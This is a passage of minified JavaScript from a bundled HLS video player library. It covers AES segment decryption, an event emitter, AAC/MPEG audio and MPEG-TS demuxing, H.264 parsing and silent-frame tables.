d=this.decryptor;d||(this.decryptor=d=new n),d.expandKey(t),s(d.decrypt(e,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(o.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var u=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new a(u,t)),this.fastAesKey.expandKey().then((function(a){new i(u,r).decrypt(e,a).catch((function(i){l.onWebCryptoError(i,e,t,r,s)})).then((function(e){s(e)}))})).catch((function(i){l.onWebCryptoError(i,e,t,r,s)}))}},t.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(o.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(o.b.error("decrypting error : "+e.message),this.observer.trigger(l.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},t.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}();t.a=c},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||e,n),l=a?a+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function d(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),d.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(a?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},d.prototype.listeners=function(e){var t=a?a+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},d.prototype.listenerCount=function(e){var t=a?a+e:e,r=this._events[t];return r?r.fn?1:r.length:0},d.prototype.emit=function(e,t,r,i,n,s){var o=a?a+e:e;if(!this._events[o])return!1;var l,d,u=this._events[o],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,n),!0;case 6:return u.fn.call(u.context,t,r,i,n,s),!0}for(d=1,l=new Array(c-1);d<c;d++)l[d-1]=arguments[d];u.fn.apply(u.context,l)}else{var h,f=u.length;for(d=0;d<f;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,r);break;case 4:u[d].fn.call(u[d].context,t,r,i);break;default:if(!l)for(h=1,l=new Array(c-1);h<c;h++)l[h-1]=arguments[h];u[d].fn.apply(u[d].context,l)}}return!0},d.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},d.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},d.prototype.removeListener=function(e,t,r,i){var n=a?a+e:e;if(!this._events[n])return this;if(!t)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==t||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,d=[],u=s.length;o<u;o++)(s[o].fn!==t||i&&!s[o].once||r&&s[o].context!==r)&&d.push(s[o]);d.length?this._events[n]=1===d.length?d[0]:d:l(this,n)}return this},d.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&l(this,t)):(this._events=new n,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=a,d.EventEmitter=d,e.exports=d},function(e,t,r){"use strict";var i=r(1),a=r(2),n=r(7),s=r(3),o=r(0),l=r(5);function d(e,t){return 255===e[t]&&240==(246&e[t+1])}function u(e,t){return 1&e[t+1]?7:9}function c(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function h(e,t){return!!(t+1<e.length&&d(e,t))}function f(e,t){if(h(e,t)){var r=u(e,t);t+5<e.length&&(r=c(e,t));var i=t+r;if(i===e.length||i+1<e.length&&d(e,i))return!0}return!1}function g(e,t,r,n,s){if(!e.samplerate){var l=function(e,t,r,n){var s,l,d,u,c,h=navigator.userAgent.toLowerCase(),f=n,g=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(s=1+((192&t[r+2])>>>6),!((l=(60&t[r+2])>>>2)>g.length-1))return u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,o.b.log("manifest codec:"+n+",ADTS data:type:"+s+",sampleingIndex:"+l+"["+g[l]+"Hz],channelConfig:"+u),/firefox/i.test(h)?l>=6?(s=5,c=new Array(4),d=l-3):(s=2,c=new Array(2),d=l):-1!==h.indexOf("android")?(s=2,c=new Array(2),d=l):(s=5,c=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&l>=6?d=l-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(l>=6&&1===u||/vivaldi/i.test(h))||!n&&1===u)&&(s=2,c=new Array(2)),d=l)),c[0]=s<<3,c[0]|=(14&l)>>1,c[1]|=(1&l)<<7,c[1]|=u<<3,5===s&&(c[1]|=(14&d)>>1,c[2]=(1&d)<<7,c[2]|=8,c[3]=0),{config:c,samplerate:g[l],channelCount:u,codec:"mp4a.40."+s,manifestCodec:f};e.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+l})}(t,r,n,s);e.config=l.config,e.samplerate=l.samplerate,e.channelCount=l.channelCount,e.codec=l.codec,e.manifestCodec=l.manifestCodec,o.b.log("parsed codec:"+e.codec+",rate:"+l.samplerate+",nb channel:"+l.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,i,a){var n=function(e,t,r,i,a){var n,s,o=e.length;if(n=u(e,t),s=c(e,t),(s-=n)>0&&t+n+s<=o)return{headerLength:n,frameLength:s,stamp:r+i*a}}(t,r,i,a,p(e.samplerate));if(n){var s=n.stamp,o=n.headerLength,l=n.frameLength,d={unit:t.subarray(r+o,r+o+l),pts:s,dts:s};return e.samples.push(d),{sample:d,length:l+o}}}var m=r(4),y=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=(m.a.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(f(e,t))return o.b.log("ADTS sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=this._audioTrack,n=m.a.getID3Data(e,0)||[],l=m.a.getTimeStamp(n),d=Object(s.a)(l)?90*l:9e4*t,u=0,c=d,f=e.length,p=n.length,y=[{pts:c,dts:c,data:n}];p<f-1;)if(h(e,p)&&p+5<f){g(a,this.observer,e,p,a.manifestCodec);var b=v(a,e,p,d,u);if(!b){o.b.log("Unable to parse AAC frame");break}p+=b.length,c=b.sample.pts,u++}else m.a.isHeader(e,p)?(n=m.a.getID3Data(e,p),y.push({pts:c,dts:c,data:n}),p+=n.length):p++;this.remuxer.remux(a,{samples:[]},{samples:y,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),b=r(10),T={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(o),{sample:o,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,s=e[t+2]>>1&1;if(1!==r&&0!==a&&15!==a&&3!==n){var o=3===r?3-i:3===i?3:4,l=1e3*T.BitratesMap[14*o+a-1],d=3===r?0:2===r?1:2,u=T.SamplingRateMap[3*d+n],c=e[t+3]>>6==3?1:2,h=T.SamplesCoefficients[r][i],f=T.BytesInSlot[i],g=8*h*f;return{sampleRate:u,channelCount:c,frameLength:parseInt(h*l/u+s,10)*f,samplesPerFrame:g}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}},E=T,S=function(){function e(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&o.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},t.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},t.readSPS=function(){var e,t,r,i,a,n,s,o=0,l=0,d=0,u=0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),g=this.readBoolean.bind(this),p=this.skipBits.bind(this),v=this.skipEG.bind(this),m=this.skipUEG.bind(this),y=this.skipScalingList.bind(this);if(c(),e=c(),h(5),p(3),c(),m(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var b=f();if(3===b&&p(1),m(),m(),p(1),g())for(n=3!==b?8:12,s=0;s<n;s++)g()&&y(s<6?16:64)}m();var T=f();if(0===T)f();else if(1===T)for(p(1),v(),v(),t=f(),s=0;s<t;s++)v();m(),p(1),r=f(),i=f(),0===(a=h(1))&&p(1),p(1),g()&&(o=f(),l=f(),d=f(),u=f());var E=[1,1];if(g()&&g())switch(c()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[c()<<8|c(),c()<<8|c()]}return{width:Math.ceil(16*(r+1)-2*o-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(d+u),pixelRatio:E}},t.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),_=function(){function e(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new n.a(e,t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},t.decryptAacSample=function(e,t,r,i){var a=e[t].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){n=new Uint8Array(n),a.set(n,16),i||o.decryptAacSamples(e,t+1,r)}))},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},t.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},t.decryptAvcSample=function(e,t,r,i,a,n){var s=this.discardEPB(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(e,t,r+1,i)}))},t.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,s),!s)return}}}},e}(),A={video:1,audio:2,id3:3,text:4},R=function(){function e(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null}var t=e.prototype;return t.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new _(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(t){var r=e._syncOffset(t);return!(r<0)&&(r&&o.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},e._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:A[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},t.resetInitSegment=function(t,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=e.createTrack("video",a),this._audioTrack=e.createTrack("audio",a),this._id3Track=e.createTrack("id3",a),this._txtTrack=e.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.resetTimeStamp=function(){},t.append=function(t,r,n,s){var l,d,u,c,h,f=t.length,g=!1;this.contiguous=n;var p=this.pmtParsed,v=this._avcTrack,m=this._audioTrack,y=this._id3Track,b=v.pid,T=m.pid,E=y.pid,S=this._pmtId,_=v.pesData,A=m.pesData,R=y.pesData,w=this._parsePAT,L=this._parsePMT,k=this._parsePES,D=this._parseAVCPES.bind(this),C=this._parseAACPES.bind(this),O=this._parseMPEGPES.bind(this),I=this._parseID3PES.bind(this),P=e._syncOffset(t);for(f-=(f+P)%188,l=P;l<f;l+=188)if(71===t[l]){if(d=!!(64&t[l+1]),u=((31&t[l+1])<<8)+t[l+2],(48&t[l+3])>>4>1){if((c=l+5+t[l+4])===l+188)continue}else c=l+4;switch(u){case b:d&&(_&&(h=k(_))&&D(h,!1),_={data:[],size:0}),_&&(_.data.push(t.subarray(c,l+188)),_.size+=l+188-c);break;case T:d&&(A&&(h=k(A))&&(m.isAAC?C(h):O(h)),A={data:[],size:0}),A&&(A.data.push(t.subarray(c,l+188)),A.size+=l+188-c);break;case E:d&&(R&&(h=k(R))&&I(h),R={data:[],size:0}),R&&(R.data.push(t.subarray(c,l+188)),R.size+=l+188-c);break;case 0:d&&(c+=t[c]+1),S=this._pmtId=w(t,c);break;case S:d&&(c+=t[c]+1);var x=L(t,c,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);(b=x.avc)>0&&(v.pid=b),(T=x.audio)>0&&(m.pid=T,m.isAAC=x.isAAC),(E=x.id3)>0&&(y.pid=E),g&&!p&&(o.b.log("reparse from beginning"),g=!1,l=P-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:g=!0}}else this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});_&&(h=k(_))?(D(h,!0),v.pesData=null):v.pesData=_,A&&(h=k(A))?(m.isAAC?C(h):O(h),m.pesData=null):(A&&A.size&&o.b.log("last AAC PES packet truncated,might overlap between fragments"),m.pesData=A),R&&(h=k(R))?(I(h),y.pesData=null):y.pesData=R,null==this.sampleAes?this.remuxer.remux(m,v,y,this._txtTrack,r,n,s):this.decryptAndRemux(m,v,y,this._txtTrack,r,n,s)},t.decryptAndRemux=function(e,t,r,i,a,n,s){if(e.samples&&e.isAAC){var o=this;this.sampleAes.decryptAacSamples(e.samples,0,(function(){o.decryptAndRemuxAvc(e,t,r,i,a,n,s)}))}else this.decryptAndRemuxAvc(e,t,r,i,a,n,s)},t.decryptAndRemuxAvc=function(e,t,r,i,a,n,s){if(t.samples){var o=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,(function(){o.remuxer.remux(e,t,r,i,a,n,s)}))}else this.remuxer.remux(e,t,r,i,a,n,s)},t.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},t._parsePMT=function(e,t,r,i){var a,n,s={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){o.b.log("unknown stream type:"+e[t]);break}case 15:-1===s.audio&&(s.audio=n);break;case 21:-1===s.id3&&(s.id3=n);break;case 219:if(!i){o.b.log("unknown stream type:"+e[t]);break}case 27:-1===s.avc&&(s.avc=n);break;case 3:case 4:r?-1===s.audio&&(s.audio=n,s.isAAC=!1):o.b.log("MPEG audio found, not supported in this browser for now");break;case 36:o.b.warn("HEVC stream type found, not supported for now");break;default:o.b.log("unknown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return s},t._parsePES=function(e){var t,r,i,a,n,s,l,d,u=0,c=e.data;if(!e||0===e.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(1===((t=c[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;if(192&(r=t[7])&&((s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2)>4294967295&&(s-=8589934592),64&r?((l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)>4294967295&&(l-=8589934592),s-l>54e5&&(o.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),d=(a=t[8])+9,e.size<=d)return null;e.size-=d,n=new Uint8Array(e.size);for(var f=0,g=c.length;f<g;f++){var p=(t=c[f]).byteLength;if(d){if(d>p){d-=p;continue}t=t.subarray(d),p-=d,d=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:s,dts:l,len:i}}return null},t.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;if(isNaN(e.pts)){if(!i)return void t.dropped++;var a=r[i-1];e.pts=a.pts,e.dts=a.dts}!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&o.b.log(e.pts+"/"+e.dts+":"+e.debug)},t._parseAVCPES=function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=this.avcSample,d=!1,u=this.pushAccesUnit.bind(this),c=function(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}};e.data=null,l&&o.length&&!s.audFound&&(u(l,s),l=this.avcSample=c(!1,e.pts,e.dts,"")),o.forEach((function(t){switch(t.type){case 1:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.frame=!0;var o=t.data;if(d&&o.length>4){var h=new S(o).readSliceType();2!==h&&4!==h&&7!==h&&9!==h||(l.key=!0)}break;case 5:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.key=!0,l.frame=!0;break;case 6:i=!0,(r=new S(n.discardEPB(t.data))).readUByte();for(var f=0,g=0,p=!1,v=0;!p&&r.bytesAvailable>1;){f=0;do{f+=v=r.readUByte()}while(255===v);g=0;do{g+=v=r.readUByte()}while(255===v);if(4===f&&0!==r.bytesAvailable){if(p=!0,181===r.readUByte())if(49===r.readUShort())if(1195456820===r.readUInt())if(3===r.readUByte()){var y=r.readUByte(),b=31&y,T=[y,r.readUByte()];for(a=0;a<b;a++)T.push(r.readUByte()),T.push(r.readUByte()),T.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:T})}}else if(5===f&&0!==r.bytesAvailable){if(p=!0,g>16){var E=[];for(a=0;a<16;a++)E.push(r.readUByte().toString(16)),3!==a&&5!==a&&7!==a&&9!==a||E.push("-");var _=g-16,A=new Uint8Array(_);for(a=0;a<_;a++)A[a]=r.readUByte();n._insertSampleInOrder(n._txtTrack.samples,{pts:e.pts,payloadType:f,uuid:E.join(""),userDataBytes:A,userData:Object(m.b)(A.buffer)})}}else if(g<r.bytesAvailable)for(a=0;a<g;a++)r.readUByte()}break;case 7:if(i=!0,d=!0,!s.sps){var R=(r=new S(t.data)).readSPS();s.width=R.width,s.height=R.height,s.pixelRatio=R.pixelRatio,s.sps=[t.data],s.duration=n._duration;var w=t.data.subarray(1,4),L="avc1.";for(a=0;a<3;a++){var k=w[a].toString(16);k.length<2&&(k="0"+k),L+=k}s.codec=L}break;case 8:i=!0,s.pps||(s.pps=[t.data]);break;case 9:i=!1,s.audFound=!0,l&&u(l,s),l=n.avcSample=c(!1,e.pts,e.dts,"");break;case 12:i=!1;break;default:i=!1,l&&(l.debug+="unknown NAL "+t.type+" ")}l&&i&&l.units.push(t)})),t&&l&&(u(l,s),this.avcSample=null)},t._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},t._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},t._parseAVCNALu=function(e){var t,r,i,a,n=0,s=e.byteLength,o=this._avcTrack,l=o.naluState||0,d=l,u=[],c=-1;for(-1===l&&(c=0,a=31&e[0],l=0,n=1);n<s;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){if(c>=0)i={data:e.subarray(c,n-l-1),type:a},u.push(i);else{var h=this._getLastNalUnit();if(h&&(d&&n<=4-d&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-d)),(r=n-l-1)>0)){var f=new Uint8Array(h.data.byteLength+r);f.set(h.data,0),f.set(e.subarray(0,r),h.data.byteLength),h.data=f}}n<s?(c=n,a=31&e[n],l=0):l=-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;if(c>=0&&l>=0&&(i={data:e.subarray(c,s),type:a,state:l},u.push(i)),0===u.length){var g=this._getLastNalUnit();if(g){var p=new Uint8Array(g.data.byteLength+e.byteLength);p.set(g.data,0),p.set(e,g.data.byteLength),g.data=p}}return o.naluState=l,u},t.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r},t._parseAACPES=function(e){var t,r,n,s,l,d,u,c=this._audioTrack,f=e.data,m=e.pts,y=this.aacOverFlow,b=this.aacLastPTS;if(y){var T=new Uint8Array(y.byteLength+f.byteLength);T.set(y,0),T.set(f,y.byteLength),f=T}for(n=0,l=f.length;n<l-1&&!h(f,n);n++);if(n&&(n<l-1?(d="AAC PES did not start with ADTS header,offset:"+n,u=!1):(d="no ADTS header found in AAC PES",u=!0),o.b.warn("parsing error:"+d),this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:u,reason:d}),u))return;if(g(c,this.observer,f,n,this.audioCodec),r=0,t=p(c.samplerate),y&&b){var E=b+t;Math.abs(E-m)>1&&(o.b.log("AAC: align PTS for overlapping frames by "+Math.round((E-m)/90)),m=E)}for(;n<l;){if(h(f,n)){if(n+5<l){var S=v(c,f,n,m,r);if(S){n+=S.length,s=S.sample.pts,r++;continue}}break}n++}y=n<l?f.subarray(n,l):null,this.aacOverFlow=y,this.aacLastPTS=s},t._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(E.isHeader(t,a)){var s=E.appendFrame(this._audioTrack,t,a,n,i);if(!s)break;a+=s.length,i++}else a++},t._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),w=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){var t,r,i=m.a.getID3Data(e,0);if(i&&void 0!==m.a.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(E.probe(e,t))return o.b.log("MPEG Audio sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=m.a.getID3Data(e,0),n=m.a.getTimeStamp(a),s=n?90*n:9e4*t,o=a.length,l=e.length,d=0,u=0,c=this._audioTrack,h=[{pts:s,dts:s,data:a}];o<l;)if(E.isHeader(e,o)){var f=E.appendFrame(c,e,o,s,d);if(!f)break;o+=f.length,u=f.sample.pts,d++}else m.a.isHeader(e,o)?(a=m.a.getID3Data(e,o),h.push({pts:u,dts:u,data:a}),o+=a.length):o++;this.remuxer.remux(c,{samples:[]},{samples:h,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),L=function(){function e(){}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),k=Math.pow(2,32)-1,D=function(){function e(){}return e.init=function(){var t;for(t in 